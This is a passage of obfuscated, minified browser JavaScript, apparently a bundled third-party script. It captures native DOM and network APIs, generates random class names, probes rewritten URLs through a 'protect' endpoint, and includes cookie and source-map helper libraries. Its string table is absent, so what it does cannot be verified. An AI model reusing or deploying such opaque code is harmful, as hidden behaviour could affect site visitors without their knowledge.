ement_tagName':y(D,IG(0x102e),IG(0x8d0)),'Element_innerHTML':y(D,IG(0x102e),IG(0xea2)),'Element_outerHTML':y(D,IG(0x102e),IG(0x25a)),'Element_insertAdjacentElement':J(D,IG(0x102e),IG(0x83f)),'Element_insertAdjacentHTML':J(D,IG(0x102e),IG(0xf53)),'Element_querySelector':J(D,IG(0x102e),IG(0x3d4)),'Element_querySelectorAll':J(D,IG(0x102e),IG(0xe50)),'Element_removeAttribute':J(D,IG(0x102e),IG(0x8f4)),'Element_setAttribute':J(D,IG(0x102e),IG(0xd89)),'Element_setAttributeNS':J(D,IG(0x102e),IG(0x6c2)),'Element_setHTMLUnsafe':J(D,IG(0x102e),IG(0xf7c)),'Element_matches':J(D,IG(0x102e),IG(0x1eb)),'Event_stopPropagation':J(D,IG(0x367),IG(0xe52)),'Event_stopImmediatePropagation':J(D,IG(0x367),IG(0x257)),'EventTarget_addEventListener':J(D,IG(0x3c4),IG(0xb9b)),'EventTarget_removeEventListener':J(D,IG(0x3c4),IG(0xbd6)),'Function_toString':J(D,IG(0x322),IG(0xc6a)),'History_replaceState':J(D,IG(0x1ff),IG(0xad6)),'HTMLAnchorElement_attributionSrc':y(D,IG(0x6d2),IG(0x51c)),'HTMLAnchorElement_href':y(D,IG(0x6d2),IG(0xa87)),'HTMLAnchorElement_protocol':y(D,IG(0x6d2),IG(0x1e6)),'HTMLAnchorElement_hostname':y(D,IG(0x6d2),IG(0x622)),'HTMLAnchorElement_port':y(D,IG(0x6d2),IG(0xfe0)),'HTMLAnchorElement_pathname':y(D,IG(0x6d2),IG(0x9cd)),'HTMLAnchorElement_hash':y(D,IG(0x6d2),IG(0x5a4)),'HTMLAnchorElement_host':y(D,IG(0x6d2),IG(0x666)),'HTMLAnchorElement_origin':y(D,IG(0x6d2),IG(0x3d1)),'HTMLAnchorElement_ping':y(D,IG(0x6d2),IG(0xcf9)),'HTMLAnchorElement_search':y(D,IG(0x6d2),IG(0x356)),'HTMLAnchorElement_target':y(D,IG(0x6d2),IG(0x894)),'HTMLElement_dataset':y(D,IG(0xba7),IG(0xb69)),'HTMLElement_innerText':y(D,IG(0xba7),IG(0x238)),'HTMLElement_title':y(D,IG(0xba7),IG(0x956)),'HTMLElement_style':y(D,IG(0xba7),IG(0xeaf)),'HTMLFormElement_action':y(D,IG(0xb7f),IG(0xbba)),'HTMLFormElement_target':y(D,IG(0xb7f),IG(0x894)),'HTMLIFrameElement_contentDocument':y(D,IG(0x407),IG(0x73e)),'HTMLIFrameElement_contentWindow':y(D,IG(0x407),IG(0xf28)),'HTMLIFrameElement_name':y(D,IG(0x407),IG(0xef5)),'HTMLIFrameElement_src':y(D,IG(0x407),IG(0xde7)),'HTMLIFrameElement_srcdoc':y(D,IG(0x407),IG(0x667)),'HTMLImageElement_attributionSrc':y(D,IG(0xdea),IG(0x51c)),'HTMLImageElement_src':y(D,IG(0xdea),IG(0xde7)),'HTMLImageElement_srcset':y(D,IG(0xdea),IG(0x74c)),'HTMLLinkElement_as':y(D,IG(0x3e3),'as'),'HTMLLinkElement_href':y(D,IG(0x3e3),IG(0xa87)),'HTMLLinkElement_rel':y(D,IG(0x3e3),IG(0x6cb)),'HTMLScriptElement_attributionSrc':y(D,IG(0xec4),IG(0x51c)),'HTMLScriptElement_src':y(D,IG(0xec4),IG(0xde7)),'HTMLSourceElement_src':y(D,IG(0x1f4),IG(0xde7)),'HTMLSourceElement_srcset':y(D,IG(0x1f4),IG(0x74c)),'HTMLVideoElement_src':y(D,IG(0xca5),IG(0xde7)),'HTMLVideoElement_poster':y(D,IG(0xca5),IG(0xf71)),'HTMLMediaElement_src':y(D,IG(0x1062),IG(0xde7)),'HTMLMetaElement_content':y(D,IG(0xe22),IG(0x542)),'HTMLMetaElement_httpEquiv':y(D,IG(0xe22),IG(0x63f)),'HTMLStyleElement_insertBefore':J(D,IG(0x327),IG(0xfdb)),'IntersectionObserverEntry_boundingClientRect':y(D,IG(0x29b),IG(0x205)),'IntersectionObserverEntry_intersectionRatio':y(D,IG(0x29b),IG(0x6da)),'IntersectionObserverEntry_intersectionRect':y(D,IG(0x29b),IG(0x9a8)),'JSON_parse':J(D,IG(0x909),IG(0x4aa)),'JSON_stringify':J(D,IG(0x909),IG(0x8ec)),'MessageEvent_data':y(D,IG(0x798),IG(0xa14)),'MessageEvent_origin':y(D,IG(0x798),IG(0x3d1)),'MessageEvent_source':y(D,IG(0x798),IG(0x884)),'Navigator_sendBeacon':J(D,IG(0xc1f),IG(0x922)),'Node_appendChild':J(D,IG(0x508),IG(0xed5)),'Node_insertBefore':J(D,IG(0x508),IG(0xfdb)),'Node_textContent':y(D,IG(0x508),IG(0x6de)),'Node_baseURI':y(D,IG(0x508),IG(0xcb2)),'PerformanceEntry_name':y(D,IG(0x44a),IG(0xef5)),'PerformanceResourceTiming_transferSize':y(D,IG(0x6cf),IG(0xcb8)),'PerformanceResourceTiming_encodedBodySize':y(D,IG(0x6cf),IG(0x224)),'RegExp_test':J(D,IG(0xbc8),IG(0xfa4)),'RegExp_exec':J(D,IG(0xbc8),IG(0x53a)),'Response_url':y(D,IG(0x9ca),IG(0xe1e)),'SharedStorageWorklet_addModule':J(D,IG(0x98a),IG(0xf23)),'String_matchAll':J(D,IG(0x42e),IG(0xa98)),'String_replace':J(D,IG(0x42e),IG(0x1055)),'Window_decodeURIComponent':J(D,IG(0x68d),IG(0x2d5)),'Window_innerWidth':y(D,IG(0x68d),IG(0xcb7)),'Window_fetch':J(D,IG(0x68d),IG(0xbc2)),'Window_fetchLater':J(D,IG(0x68d),IG(0x77f)),'Window_frames':y(D,IG(0x68d),IG(0xda5)),'Window_name':y(D,IG(0x68d),IG(0xef5)),'Window_open':J(D,IG(0x68d),IG(0xd84)),'Window_postMessage':J(D,IG(0x68d),IG(0xa8a)),'Window_requestAnimationFrame':J(D,IG(0x68d),IG(0xf8e)),'Window_requestIdleCallback':J(D,IG(0x68d),IG(0x963)),'Window_setImmediate':J(D,IG(0x68d),IG(0xde2)),'Window_setInterval':J(D,IG(0x68d),IG(0xfb9)),'Window_setTimeout':J(D,IG(0x68d),IG(0x3e0)),'Window_visualViewport':y(D,IG(0x68d),IG(0xc54)),'XMLHttpRequest_open':J(D,IG(0x59e),IG(0xd84)),'XMLHttpRequest_send':J(D,IG(0x59e),IG(0xa6d)),'XMLHttpRequest_responseURL':y(D,IG(0x59e),IG(0x1033)),'XMLHttpRequest_response':y(D,IG(0x59e),IG(0xcca)),'XMLHttpRequest_responseText':y(D,IG(0x59e),IG(0xd70)),'XMLHttpRequest_responseType':y(D,IG(0x59e),IG(0x49b)),'XMLHttpRequest_responseXML':y(D,IG(0x59e),IG(0x987)),'XMLHttpRequest_status':y(D,IG(0x59e),IG(0x479)),'XMLHttpRequest_statusText':y(D,IG(0x59e),IG(0x981)),'FontFace':O?null:D[IG(0xb43)],'FontFace_prototype':H(D,IG(0xb43)),'Worker':O?null:D[IG(0xa2e)],'Worker_prototype':H(D,IG(0xa2e))}),H=(D,U)=>{const Ij=IG;return O?void 0x0===I['g'][U]?null:I['g'][U][Ij(0x6b8)]:null===(F=D[U])||void 0x0===F?void 0x0:F[Ij(0x6b8)];var F;},y=(D,U,F)=>{const IM=IG;if(O)return void 0x0===I['g'][U]?null:Object[IM(0x24e)](I['g'][U][IM(0x6b8)],F);{var W;const d=IM(0x1000)===U[IM(0x9d1)]()?D:null===(W=D[U])||void 0x0===W?void 0x0:W[IM(0x6b8)];return d?D[IM(0x548)][IM(0x24e)](d,F):{'get':{'call':p=>p[F]},'set':{'call':(p,G)=>{p[F]=G;}}};}},J=(D,U,F)=>{const IY=IG;return O?IY(0x1000)===U[IY(0x9d1)]()?I['g'][F]:void 0x0===I['g'][U]?null:I['g'][U][IY(0x6b8)][F]:IY(0x1000)===U[IY(0x9d1)]()?D[F]:IY(0x95c)===U?null===(W=D[IY(0x95c)])||void 0x0===W?void 0x0:W[F]:IY(0x909)===U?null===(d=D[IY(0x909)])||void 0x0===d?void 0x0:d[F]:null===(p=D[U])||void 0x0===p||null===(p=p[IY(0x6b8)])||void 0x0===p?void 0x0:p[F];var W,d,p;};},0x18f7:(w,R,I)=>{'use strict';const IS=a2k;I['d'](R,{'A':()=>C});const C={'idx':c=>Math[IS(0x650)](Math[IS(0x1013)]()*c),'elem':function(c){const Iq=IS;return c[this[Iq(0x936)](c[Iq(0xc6c)])];},'num':function(c,O){const Iv=IS;return Math[Iv(0x650)](Math[Iv(0x1013)]()*(O-c))+c;},'alphaStr':function(c,O){const IP=IS,a=c+this[IP(0x982)](0x0,O-c),z=[];for(let i=0x0;i<a;++i)z[IP(0x777)](IP(0xc66)[IP(0x8a7)](this[IP(0x982)](0x0,0x34)));return z[IP(0x22f)]('');},'className':function(){const Ih=IS;return this[Ih(0x218)](0x5,0xf);}};},0x848:(w,R,I)=>{'use strict';I['d'](R,{'C8':()=>Q,'Vq':()=>J,'XV':()=>y,'aV':()=>H,'az':()=>K,'ch':()=>O});var C=I(0x6f7);const O=0xa;let z;function K(D,U){var F;return void 0x0===z&&Q(D,U),null!==(F=z)&&void 0x0!==F&&F;}async function Q(D,U){const Il=a2k;if(void 0x0!==z)return z;if(-0x1!==J(U))return z=!0x0,z;if([Il(0x1068),Il(0xb81),Il(0x2ad),Il(0x2e2),Il(0xef6),Il(0x30a),Il(0xe86),Il(0x57f),Il(0x757),Il(0x51d),Il(0x72a)][Il(0x9c6)](U))return z=!0x0,z;if(U[Il(0x37a)](Il(0x7c0))||U[Il(0x37a)](Il(0x25f))||U[Il(0xd14)](Il(0x9d7))||U[Il(0xd14)](Il(0xdb1))||Il(0x82b)===U)return z=!0x1,z;const F=new URL(U);F[Il(0x666)]='0.'[Il(0x64c)](F[Il(0x666)]),F[Il(0x9cd)]=Il(0xfa5);const W=(0x0,C['Wq'])({'protectUrlContext':D,'url':F[Il(0xc6a)](),'endpoint':F[Il(0x3d1)]});try{const d=await Promise[Il(0xdba)]([fetch(W),new Promise(p=>setTimeout(()=>p(new Response(Il(0x86c),{'status':0x1f8})),0x7d0))]);return z=d['ok'],d['ok'];}catch(p){return z=!0x1,!0x1;}}function H(D){const IB=a2k;if(/https?:\/\/\d+\./i[IB(0xfa4)](D)){const U=new URL(D);U[IB(0x666)]=U[IB(0x666)][IB(0x764)]('.')[IB(0x4bf)](0x1)[IB(0x22f)]('.'),D=U[IB(0x3d1)];}return D;}function y(D,U){const Is=a2k;if(-0x1===U)return D;const F=new URL(D);return/https?:\/\/\d+\./i[Is(0xfa4)](D)?(F[Is(0x666)]=''[Is(0x64c)](U,'.')[Is(0x64c)](F[Is(0x666)][Is(0x764)]('.')[Is(0x4bf)](0x1)[Is(0x22f)]('.')),D=F[Is(0x3d1)]):(F[Is(0x666)]=''[Is(0x64c)](U,'.')[Is(0x64c)](F[Is(0x666)]),D=F[Is(0x3d1)]),D;}function J(D){const IZ=a2k;if(/https?:\/\/\d+\./i[IZ(0xfa4)](D)){const U=new URL(D);return Number[IZ(0xa3e)](U[IZ(0x666)][IZ(0x764)]('.')[0x0]);}return-0x1;}},0x20ce:(w,R,I)=>{'use strict';I['d'](R,{'_':()=>z});const C=0x500000;function c(K){const IA=a2k;try{return new Blob([K])[IA(0x9e8)];}catch{return IA(0x391)!=typeof TextEncoder?new TextEncoder()[IA(0xd32)](K)[IA(0xc6c)]:0x2*K[IA(0xc6c)];}}function O(K,Q){return c(K)+c(Q);}function z(){const IV=a2k;if(arguments[IV(0xc6c)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const K=new Map();let Q=0x0;return{'get':H=>K[IV(0x9e2)](H),'set'(H,y){const IL=IV,J=O(H,y),D=Q+J;return!(D>C||(K[IL(0x61f)](H,y),Q=D,0x0));},'has':H=>K[IV(0xe3a)](H),'delete'(H){const Ix=IV;if(!K[Ix(0xe3a)](H))return!0x1;const y=K[Ix(0x9e2)](H);return K[Ix(0x80f)](H),Q-=O(H,y),Q<0x0&&(Q=0x0),!0x0;},'clear'(){const In=IV;K[In(0xf25)](),Q=0x0;}};}},0x15ef:(w,R)=>{'use strict';const Im=a2k;R['l']=function(O,z,K){const IX=a2k;var Q=K||{},H=Q[IX(0xd32)]||c;if(IX(0xd1b)!=typeof H)throw new TypeError(IX(0x9c1));if(!C[IX(0xfa4)](O))throw new TypeError(IX(0x8bd));var y=H(z);if(y&&!C[IX(0xfa4)](y))throw new TypeError(IX(0xabb));var J=O+'='+y;if(null!=Q[IX(0x6a6)]){var D=Q[IX(0x6a6)]-0x0;if(isNaN(D)||!isFinite(D))throw new TypeError(IX(0x723));J+=IX(0xb3f)+Math[IX(0x650)](D);}if(Q[IX(0x5d3)]){if(!C[IX(0xfa4)](Q[IX(0x5d3)]))throw new TypeError(IX(0xe9c));J+=IX(0xdc7)+Q[IX(0x5d3)];}if(Q[IX(0x672)]){if(!C[IX(0xfa4)](Q[IX(0x672)]))throw new TypeError(IX(0x443));J+=IX(0xb1b)+Q[IX(0x672)];}if(Q[IX(0xeab)]){var U=Q[IX(0xeab)];if(!function(F){const IE=IX;return IE(0xf59)===I[IE(0xde3)](F)||F instanceof Date;}(U)||isNaN(U[IX(0xf32)]()))throw new TypeError(IX(0xc06));J+=IX(0xf15)+U[IX(0x5f1)]();}if(Q[IX(0x5ac)]&&(J+=IX(0x3c3)),Q[IX(0xb83)]&&(J+=IX(0xcff)),Q[IX(0xd0d)]&&(J+=IX(0x96c)),Q[IX(0xe98)])switch(IX(0xe91)==typeof Q[IX(0xe98)]?Q[IX(0xe98)][IX(0x9d1)]():Q[IX(0xe98)]){case IX(0x1012):J+=IX(0x4f7);break;case IX(0xe0b):J+=IX(0xac1);break;case IX(0x319):J+=IX(0x7c7);break;default:throw new TypeError(IX(0x7e6));}if(Q[IX(0x1014)])switch(IX(0xe91)==typeof Q[IX(0x1014)]?Q[IX(0x1014)][IX(0x9d1)]():Q[IX(0x1014)]){case!0x0:J+=IX(0xd1a);break;case IX(0xcdb):J+=IX(0xf96);break;case IX(0xffd):J+=IX(0xd1a);break;case IX(0x358):J+=IX(0x432);break;default:throw new TypeError(IX(0x2d0));}return J;};var I=Object[Im(0x6b8)][Im(0xc6a)],C=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function c(O){return encodeURIComponent(O);}},0x10e2:w=>{'use strict';const C5=a2k;var R={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function I(O){const IN=a2k;return IN(0xe91)==typeof O&&!!O[IN(0xa70)]();}function C(O,z){const Ib=a2k;var K=O[Ib(0x764)](';')[Ib(0xde0)](I),Q=function(D){const C0=Ib;var u='',U='',F=D[C0(0x764)]('=');return F[C0(0xc6c)]>0x1?(u=F[C0(0x7f1)](),U=F[C0(0x22f)]('=')):U=D,{'name':u,'value':U};}(K[Ib(0x7f1)]()),H=Q[Ib(0xef5)],y=Q[Ib(0x494)];z=z?Object[Ib(0x643)]({},R,z):R;try{y=z[Ib(0x289)]?decodeURIComponent(y):y;}catch(D){console[Ib(0x1029)](Ib(0x310)+y+Ib(0xe0e),D);}var J={'name':H,'value':y};return K[Ib(0x891)](function(u){const C1=Ib;var U=u[C1(0x764)]('='),F=U[C1(0x7f1)]()[C1(0x834)]()[C1(0x9d1)](),W=U[C1(0x22f)]('=');C1(0xeab)===F?J[C1(0xeab)]=new Date(W):C1(0xbee)===F?J[C1(0x6a6)]=parseInt(W,0xa):C1(0xb83)===F?J[C1(0xb83)]=!0x0:C1(0x306)===F?J[C1(0x5ac)]=!0x0:C1(0x533)===F?J[C1(0x1014)]=W:C1(0xd0d)===F?J[C1(0xd0d)]=!0x0:J[F]=W;}),J;}function c(O,a){const C2=a2k;if(a=a?Object[C2(0x643)]({},R,a):R,!O)return a[C2(0x22e)]?{}:[];if(O[C2(0xab8)]){if(C2(0xd1b)==typeof O[C2(0xab8)][C2(0xc6d)])O=O[C2(0xab8)][C2(0xc6d)]();else{if(O[C2(0xab8)][C2(0xd99)])O=O[C2(0xab8)][C2(0xd99)];else{var z=O[C2(0xab8)][Object[C2(0xd6e)](O[C2(0xab8)])[C2(0x81d)](function(K){const C3=C2;return C3(0xd99)===K[C3(0x9d1)]();})];z||!O[C2(0xab8)][C2(0x346)]||a[C2(0xf9d)]||console[C2(0x590)](C2(0xfbc)),O=z;}}}return Array[C2(0x69b)](O)||(O=[O]),a[C2(0x22e)]?O[C2(0xde0)](I)[C2(0x609)](function(K,Q){const C4=C2;var H=C(Q,a);return K[H[C4(0xef5)]]=H,K;},{}):O[C2(0xde0)](I)[C2(0x22e)](function(K){return C(K,a);});}w[C5(0x7a9)]=c,w[C5(0x7a9)][C5(0x4aa)]=c,w[C5(0x7a9)][C5(0xb50)]=C,w[C5(0x7a9)][C5(0xc27)]=function(O){const C6=C5;if(Array[C6(0x69b)](O))return O;if(C6(0xe91)!=typeof O)return[];var z,K,Q,H,y,J=[],D=0x0;function u(){const C7=C6;for(;D<O[C7(0xc6c)]&&/\s/[C7(0xfa4)](O[C7(0x8a7)](D));)D+=0x1;return D<O[C7(0xc6c)];}for(;D<O[C6(0xc6c)];){for(z=D,y=!0x1;u();)if(','===(K=O[C6(0x8a7)](D))){for(Q=D,D+=0x1,u(),H=D;D<O[C6(0xc6c)]&&'='!==(K=O[C6(0x8a7)](D))&&';'!==K&&','!==K;)D+=0x1;D<O[C6(0xc6c)]&&'='===O[C6(0x8a7)](D)?(y=!0x0,D=H,J[C6(0x777)](O[C6(0xc08)](z,Q)),z=D):D=Q+0x1;}else D+=0x1;(!y||D>=O[C6(0xc6c)])&&J[C6(0x777)](O[C6(0xc08)](z,O[C6(0xc6c)]));}return J;};},0x1cc7:(w,R,I)=>{const C8=a2k;var C=I(0x23c3),c=Object[C8(0x6b8)][C8(0x651)],O=C8(0x391)!=typeof Map;function z(){const C9=C8;this[C9(0xd0b)]=[],this[C9(0xe35)]=O?new Map():Object[C9(0xfdf)](null);}z[C8(0xfb0)]=function(K,Q){const CT=C8;for(var H=new z(),y=0x0,J=K[CT(0xc6c)];y<J;y++)H[CT(0xce4)](K[y],Q);return H;},z[C8(0x6b8)][C8(0x9e8)]=function(){const Ck=C8;return O?this[Ck(0xe35)][Ck(0x9e8)]:Object[Ck(0xd65)](this[Ck(0xe35)])[Ck(0xc6c)];},z[C8(0x6b8)][C8(0xce4)]=function(K,Q){const Ct=C8;var H=O?K:C[Ct(0xddb)](K),y=O?this[Ct(0xe3a)](K):c[Ct(0xde3)](this[Ct(0xe35)],H),J=this[Ct(0xd0b)][Ct(0xc6c)];y&&!Q||this[Ct(0xd0b)][Ct(0x777)](K),y||(O?this[Ct(0xe35)][Ct(0x61f)](K,J):this[Ct(0xe35)][H]=J);},z[C8(0x6b8)][C8(0xe3a)]=function(K){const Cg=C8;if(O)return this[Cg(0xe35)][Cg(0xe3a)](K);var Q=C[Cg(0xddb)](K);return c[Cg(0xde3)](this[Cg(0xe35)],Q);},z[C8(0x6b8)][C8(0xeb5)]=function(K){const Cr=C8;if(O){var Q=this[Cr(0xe35)][Cr(0x9e2)](K);if(Q>=0x0)return Q;}else{var H=C[Cr(0xddb)](K);if(c[Cr(0xde3)](this[Cr(0xe35)],H))return this[Cr(0xe35)][H];}throw new Error('\x22'+K+Cr(0x26d));},z[C8(0x6b8)]['at']=function(K){const Cw=C8;if(K>=0x0&&K<this[Cw(0xd0b)][Cw(0xc6c)])return this[Cw(0xd0b)][K];throw new Error(Cw(0xe83)+K);},z[C8(0x6b8)][C8(0xb32)]=function(){const CR=C8;return this[CR(0xd0b)][CR(0x4bf)]();},R['C']=z;},0x21c:(w,R,I)=>{const CI=a2k;var C=I(0x1d34);R[CI(0xd32)]=function(c){const CC=CI;var O,a='',z=function(i){return i<0x0?0x1+(-i<<0x1):0x0+(i<<0x1);}(c);do{O=0x1f&z,(z>>>=0x5)>0x0&&(O|=0x20),a+=C[CC(0xd32)](O);}while(z>0x0);return a;},R[CI(0xd15)]=function(O,z,K){const Cc=CI;var Q,H,y,J,D=O[Cc(0xc6c)],U=0x0,F=0x0;do{if(z>=D)throw new Error(Cc(0x33e));if(-0x1===(H=C[Cc(0xd15)](O[Cc(0xd69)](z++))))throw new Error(Cc(0x4ba)+O[Cc(0x8a7)](z-0x1));Q=!!(0x20&H),U+=(H&=0x1f)<<F,F+=0x5;}while(Q);K[Cc(0x494)]=(J=(y=U)>>0x1,0x1&~y?J:-J),K[Cc(0xab0)]=z;};},0x1d34:(r,w)=>{const CO=a2k;var R=CO(0x54c)[CO(0x764)]('');w[CO(0xd32)]=function(I){const Ca=CO;if(0x0<=I&&I<R[Ca(0xc6c)])return R[I];throw new TypeError(Ca(0x7d7)+I);},w[CO(0xd15)]=function(I){return 0x41<=I&&I<=0x5a?I-0x41:0x61<=I&&I<=0x7a?I-0x61+0x1a:0x30<=I&&I<=0x39?I-0x30+0x34:0x2b==I?0x3e:0x2f==I?0x3f:-0x1;};},0x258e:(w,R,I)=>{const Ci=a2k;var C=I(0x23c3);function c(){const Cz=a2k;this[Cz(0xd0b)]=[],this[Cz(0x214)]=!0x0,this[Cz(0x969)]={'generatedLine':-0x1,'generatedColumn':0x0};}c[Ci(0x6b8)][Ci(0x5ef)]=function(O,a){const CK=Ci;this[CK(0xd0b)][CK(0x891)](O,a);},c[Ci(0x6b8)][Ci(0xce4)]=function(O){const CQ=Ci;var z,K,Q,H,y,J;K=O,Q=(z=this[CQ(0x969)])[CQ(0xeca)],H=K[CQ(0xeca)],y=z[CQ(0x705)],J=K[CQ(0x705)],H>Q||H==Q&&J>=y||C[CQ(0x389)](z,K)<=0x0?(this[CQ(0x969)]=O,this[CQ(0xd0b)][CQ(0x777)](O)):(this[CQ(0x214)]=!0x1,this[CQ(0xd0b)][CQ(0x777)](O));},c[Ci(0x6b8)][Ci(0xb32)]=function(){const CH=Ci;return this[CH(0x214)]||(this[CH(0xd0b)][CH(0xa03)](C[CH(0x389)]),this[CH(0x214)]=!0x0),this[CH(0xd0b)];},R['P']=c;},0xf1:(w,R,I)=>{const CJ=a2k;var C=I(0x21c),c=I(0x23c3),O=I(0x1cc7)['C'],z=I(0x258e)['P'];function K(Q){const Cy=a2k;Q||(Q={}),this[Cy(0xc72)]=c[Cy(0x368)](Q,Cy(0xe0f),null),this[Cy(0xd91)]=c[Cy(0x368)](Q,Cy(0xba5),null),this[Cy(0x73a)]=c[Cy(0x368)](Q,Cy(0x506),!0x1),this[Cy(0x2bc)]=c[Cy(0x368)](Q,Cy(0xbdf),!0x1),this[Cy(0x8ac)]=new O(),this[Cy(0x23f)]=new O(),this[Cy(0x254)]=new z(),this[Cy(0xf87)]=null;}K[CJ(0x6b8)][CJ(0x409)]=0x3,K[CJ(0x415)]=function(Q,H){const CD=CJ;var y=Q[CD(0xba5)],J=new K(Object[CD(0x643)](H||{},{'file':Q[CD(0xe0f)],'sourceRoot':y}));return Q[CD(0xfbd)](function(D){const Cu=CD;var u={'generated':{'line':D[Cu(0xeca)],'column':D[Cu(0x705)]}};null!=D[Cu(0x884)]&&(u[Cu(0x884)]=D[Cu(0x884)],null!=y&&(u[Cu(0x884)]=c[Cu(0xbfc)](y,u[Cu(0x884)])),u[Cu(0xc77)]={'line':D[Cu(0x2aa)],'column':D[Cu(0xacf)]},null!=D[Cu(0xef5)]&&(u[Cu(0xef5)]=D[Cu(0xef5)])),J[Cu(0x7f3)](u);}),Q[CD(0x547)][CD(0x891)](function(D){const CU=CD;var u=D;null!==y&&(u=c[CU(0xbfc)](y,D)),J[CU(0x8ac)][CU(0xe3a)](u)||J[CU(0x8ac)][CU(0xce4)](u);var U=Q[CU(0xec9)](D);null!=U&&J[CU(0x5ce)](D,U);}),J;},K[CJ(0x6b8)][CJ(0x7f3)]=function(Q){const Co=CJ;var H=c[Co(0x368)](Q,Co(0xdaa)),y=c[Co(0x368)](Q,Co(0xc77),null),J=c[Co(0x368)](Q,Co(0x884),null),D=c[Co(0x368)](Q,Co(0xef5),null);(this[Co(0x73a)]||!0x1!==this[Co(0xd1c)](H,y,J,D))&&(null!=J&&(J=String(J),this[Co(0x8ac)][Co(0xe3a)](J)||this[Co(0x8ac)][Co(0xce4)](J)),null!=D&&(D=String(D),this[Co(0x23f)][Co(0xe3a)](D)||this[Co(0x23f)][Co(0xce4)](D)),this[Co(0x254)][Co(0xce4)]({'generatedLine':H[Co(0xda3)],'generatedColumn':H[Co(0x4df)],'originalLine':null!=y&&y[Co(0xda3)],'originalColumn':null!=y&&y[Co(0x4df)],'source':J,'name':D}));},K[CJ(0x6b8)][CJ(0x5ce)]=function(Q,H){const CF=CJ;var y=Q;null!=this[CF(0xd91)]&&(y=c[CF(0xbfc)](this[CF(0xd91)],y)),null!=H?(this[CF(0xf87)]||(this[CF(0xf87)]=Object[CF(0xfdf)](null)),this[CF(0xf87)][c[CF(0xddb)](y)]=H):this[CF(0xf87)]&&(delete this[CF(0xf87)][c[CF(0xddb)](y)],0x0===Object[CF(0xd6e)](this[CF(0xf87)])[CF(0xc6c)]&&(this[CF(0xf87)]=null));},K[CJ(0x6b8)][CJ(0x5cf)]=function(Q,H,y){const CW=CJ;var J=H;if(null==H){if(null==Q[CW(0xe0f)])throw new Error(CW(0x403));J=Q[CW(0xe0f)];}var D=this[CW(0xd91)];null!=D&&(J=c[CW(0xbfc)](D,J));var u=new O(),U=new O();this[CW(0x254)][CW(0x5ef)](function(F){const Cd=CW;if(F[Cd(0x884)]===J&&null!=F[Cd(0x2aa)]){var W=Q[Cd(0x65a)]({'line':F[Cd(0x2aa)],'column':F[Cd(0xacf)]});null!=W[Cd(0x884)]&&(F[Cd(0x884)]=W[Cd(0x884)],null!=y&&(F[Cd(0x884)]=c[Cd(0x22f)](y,F[Cd(0x884)])),null!=D&&(F[Cd(0x884)]=c[Cd(0xbfc)](D,F[Cd(0x884)])),F[Cd(0x2aa)]=W[Cd(0xda3)],F[Cd(0xacf)]=W[Cd(0x4df)],null!=W[Cd(0xef5)]&&(F[Cd(0xef5)]=W[Cd(0xef5)]));}var d=F[Cd(0x884)];null==d||u[Cd(0xe3a)](d)||u[Cd(0xce4)](d);var p=F[Cd(0xef5)];null==p||U[Cd(0xe3a)](p)||U[Cd(0xce4)](p);},this),this[CW(0x8ac)]=u,this[CW(0x23f)]=U,Q[CW(0x547)][CW(0x891)](function(F){const Cp=CW;var W=Q[Cp(0xec9)](F);null!=W&&(null!=y&&(F=c[Cp(0x22f)](y,F)),null!=D&&(F=c[Cp(0xbfc)](D,F)),this[Cp(0x5ce)](F,W));},this);},K[CJ(0x6b8)][CJ(0xd1c)]=function(Q,H,y,J){const CG=CJ;if(H&&CG(0x822)!=typeof H[CG(0xda3)]&&CG(0x822)!=typeof H[CG(0x4df)]){var D=CG(0xf48);if(this[CG(0x2bc)])return CG(0x391)!=typeof console&&console[CG(0x590)]&&console[CG(0x590)](D),!0x1;throw new Error(D);}if((!(Q&&CG(0xda3)in Q&&CG(0x4df)in Q&&Q[CG(0xda3)]>0x0&&Q[CG(0x4df)]>=0x0)||H||y||J)&&!(Q&&CG(0xda3)in Q&&CG(0x4df)in Q&&H&&CG(0xda3)in H&&CG(0x4df)in H&&Q[CG(0xda3)]>0x0&&Q[CG(0x4df)]>=0x0&&H[CG(0xda3)]>0x0&&H[CG(0x4df)]>=0x0&&y)){if(D=CG(0x7b0)+JSON[CG(0x8ec)]({'generated':Q,'source':y,'original':H,'name':J}),this[CG(0x2bc)])return CG(0x391)!=typeof console&&console[CG(0x590)]&&console[CG(0x590)](D),!0x1;throw new Error(D);}},K[CJ(0x6b8)][CJ(0x5db)]=function(){const Cf=CJ;for(var Q,H,y,J,D=0x0,U=0x1,F=0x0,W=0x0,G=0x0,f=0x0,j='',M=this[Cf(0x254)][Cf(0xb32)](),Y=0x0,S=M[Cf(0xc6c)];Y<S;Y++){if(Q='',(H=M[Y])[Cf(0xeca)]!==U){for(D=0x0;H[Cf(0xeca)]!==U;)Q+=';',U++;}else{if(Y>0x0){if(!c[Cf(0x389)](H,M[Y-0x1]))continue;Q+=',';}}Q+=C[Cf(0xd32)](H[Cf(0x705)]-D),D=H[Cf(0x705)],null!=H[Cf(0x884)]&&(J=this[Cf(0x8ac)][Cf(0xeb5)](H[Cf(0x884)]),Q+=C[Cf(0xd32)](J-f),f=J,Q+=C[Cf(0xd32)](H[Cf(0x2aa)]-0x1-W),W=H[Cf(0x2aa)]-0x1,Q+=C[Cf(0xd32)](H[Cf(0xacf)]-F),F=H[Cf(0xacf)],null!=H[Cf(0xef5)]&&(y=this[Cf(0x23f)][Cf(0xeb5)](H[Cf(0xef5)]),Q+=C[Cf(0xd32)](y-G),G=y)),j+=Q;}return j;},K[CJ(0x6b8)][CJ(0xa7d)]=function(Q,H){const Ce=CJ;return Q[Ce(0x22e)](function(y){const Cj=Ce;if(!this[Cj(0xf87)])return null;null!=H&&(y=c[Cj(0xbfc)](H,y));var J=c[Cj(0xddb)](y);return Object[Cj(0x6b8)][Cj(0x651)][Cj(0xde3)](this[Cj(0xf87)],J)?this[Cj(0xf87)][J]:null;},this);},K[CJ(0x6b8)][CJ(0x606)]=function(){const CM=CJ;var Q={'version':this[CM(0x409)],'sources':this[CM(0x8ac)][CM(0xb32)](),'names':this[CM(0x23f)][CM(0xb32)](),'mappings':this[CM(0x5db)]()};return 